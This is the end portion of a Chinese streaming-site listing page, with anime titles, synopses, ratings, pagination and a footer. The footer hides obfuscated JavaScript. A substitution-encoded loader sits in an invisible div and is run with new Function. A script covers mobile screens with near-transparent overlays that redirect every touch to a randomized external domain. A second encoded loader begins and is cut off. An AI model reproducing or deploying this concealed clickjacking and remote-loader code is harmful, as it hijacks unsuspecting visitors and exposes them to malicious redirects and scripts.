text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269420.html" title="为喵人生">为喵人生</a></p><p class="vodlist_sub">初入职场的女职员纪苗苗遭朋友陷害，命悬一线之际竟变成了一只猫，还被自己的老板陆承泽收养！为期一百天的奇妙“猫生”就此展开......</p></div></li><li class="vodlist_item num_25"><a class="vodlist_thumb lazyload" href="/detail/267865.html" title="武魂大陆" data-original="https://imgwolong.com/upload/vod/20250921-1/20485fcad7adeb670e3eb1910ba5ffa8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至40集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/267865.html" title="武魂大陆">武魂大陆</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_26"><a class="vodlist_thumb lazyload" href="/detail/266172.html" title="开局地摊卖大力" data-original="https://imgwolong.com/upload/vod/20250729-1/c83d342787077168a11aacad2e86cc95.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266172.html" title="开局地摊卖大力">开局地摊卖大力</a></p><p class="vodlist_sub">二十年前，世界各地突然出现了为数众多的“灵墟大门”，从中喷涌而出的灵气会让接触到的人觉醒异能。这些觉醒了异能的人，被称之为“灵武者”。与这其中，“空间系”灵</p></div></li><li class="vodlist_item num_27"><a class="vodlist_thumb lazyload" href="/detail/264900.html" title="我带超市穿到古代养丞相" data-original="https://imgwolong.com/upload/vod/20250604-1/46aef03956c3e729efa1dad17dab2913.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至43集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/264900.html" title="我带超市穿到古代养丞相">我带超市穿到古代养丞相</a></p><p class="vodlist_sub">罗云绮带着自家的超市，莫名穿书，成为了未来丞相的下堂妻。熟悉剧本的她决定牢牢抱住丞相的大腿，就算被休，也能捞一笔安家费！可恶的是她这个超市系统居然和书中的男</p></div></li><li class="vodlist_item num_28"><a class="vodlist_thumb lazyload" href="/detail/259486.html" title="江思先生" data-original="https://pic.wlongimg.com//upload/vod/20241001-1/238494aac3dab65e64c00df55a93d7d5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至144集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259486.html" title="江思先生">江思先生</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_29"><a class="vodlist_thumb lazyload" href="/detail/241724.html" title="末世神级升级系统" data-original="https://pic.wlongimg.com//upload/vod/20240502-1/1b4d8b6c82985d85314b42edd6a1e562.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至99集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/241724.html" title="末世神级升级系统">末世神级升级系统</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;暂无</p></div></li><li class="vodlist_item num_30"><a class="vodlist_thumb lazyload" href="/detail/241628.html" title="绝世战魂2024" data-original="https://pic.wlongimg.com//upload/vod/20240427-1/51e302bb0097300e3417ea3d67052618.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至159集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/241628.html" title="绝世战魂2024">绝世战魂2024</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;暂无</p></div></li><li class="vodlist_item num_31"><a class="vodlist_thumb lazyload" href="/detail/240659.html" title="重生为怪兽什么鬼" data-original="https://pic.wlongimg.com//upload/vod/20240319-1/91c3f45ff34dedd47d88cb2c3047cdaf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至195集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/240659.html" title="重生为怪兽什么鬼">重生为怪兽什么鬼</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;暂无</p></div></li><li class="vodlist_item num_32"><a class="vodlist_thumb lazyload" href="/detail/201793.html" title="炼气十万年" data-original="https://img.wolongimg2.com:65/upload/vod/20230220-1/9874f52cfc424522eb4b5056b73eaa94.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至313集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/201793.html" title="炼气十万年">炼气十万年</a></p><p class="vodlist_sub">十万年前，天岚宗叱咤修真界，宗内弟子皆是天骄，所向披靡。唯独开山弟子徐阳一直是炼气期，为突破修为早日飞升，徐阳闭关万年。谁知出关时，修真界已经没落，天岚宗也</p></div></li><li class="vodlist_item num_33"><a class="vodlist_thumb lazyload" href="/detail/168602.html" title="百炼成神" data-original="https://pic.monidai.com/img/202211041214211468031s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至112集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/168602.html" title="百炼成神">百炼成神</a></p><p class="vodlist_sub">家族败落，至亲受难，罗征从云端跌落成为一名卑微家奴，在各族抗争不断、神秘力量统治的世界，不甘堕落的罗征偶得神秘功法，炼自身为器，一道抗争的序幕，就此轰然拉开</p></div></li><li class="vodlist_item num_34"><a class="vodlist_thumb lazyload" href="/detail/157489.html" title="武神主宰" data-original="https://pic.monidai.com/img/202003081239463910317s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至618集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/157489.html" title="武神主宰">武神主宰</a></p><p class="vodlist_sub">一代武神跌落神坛，浴火少年冉冉而升，厚积薄发莅临学府之首。</p></div></li><li class="vodlist_item num_35"><a class="vodlist_thumb lazyload" href="/detail/108190.html" title="万界独尊" data-original="https://pic.monidai.com/img/15e8f7056aabd0bd054e3729f9c5d301.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至401集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/108190.html" title="万界独尊">万界独尊</a></p><p class="vodlist_sub">这一日，林枫正在林府凝聚武魂，不想，他才刚将剑武魂修炼成雏形，未婚妻姬漫夭就趁机夺走了他的武魂，还导致其差点吐血身亡。与此同时，林枫的精神进入到了葬神之地，</p></div></li><li class="vodlist_item num_36"><a class="vodlist_thumb lazyload" href="/detail/270833.html" title="玉茗茶骨：攻略计划" data-original="https://imgwolong.com/upload/vod/20260105-1/e1e1e198c47afa3224ddde2370eee2e8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270833.html" title="玉茗茶骨：攻略计划">玉茗茶骨：攻略计划</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li></ul><ul class="page text_center cleafix"><li class="hidden_mb"><a href="/item/2113-1.html" class="btns_disad">第一页</a></li><li><a href="/item/2113-1.html" class="btns_disad">上一页</a></li><li class="hidden_xs active"><a href="/item/2113-1.html">1</a></li><li class="hidden_xs"><a href="/item/2113-2.html">2</a></li><li class="hidden_xs"><a href="/item/2113-3.html">3</a></li><li class="hidden_xs"><span class="btns_disad" href="javascript:;">...</span></li><li class="hidden_xs"><a href="/item/2113-96.html">96</a></li><li><a href="/item/2113-2.html">下一页</a></li><li class="hidden_mb"><a href="/item/2113-96.html">最后页</a></li></ul><div class="page_tips hidden_mb">当前<span>第1页</span>&nbsp;/&nbsp;总共 96页</div></div></div></div><script type="text/javascript">$('.mac_total').html('3439');</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.kdjssy.com/" title="天堂影视">天堂影视</a>免费提供高清VIP电视剧全集、动漫、综艺、无删减电影大全在线观看</p><p>Copyright © 2022 kdjssy.com All Rights Reserved</p><p>鄂ICP备60125014号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/113.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/213.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/item/413.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/313.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.kdjssy.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="egtabyyp_b" style="'+style+'"></div>');var a=document.getElementsByClassName("egtabyyp_b");a[i].addEventListener("touchend",function(){var egtabyyp_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=egtabyyp_n}else{window.location.href=egtabyyp_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ckJlkbleWtl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 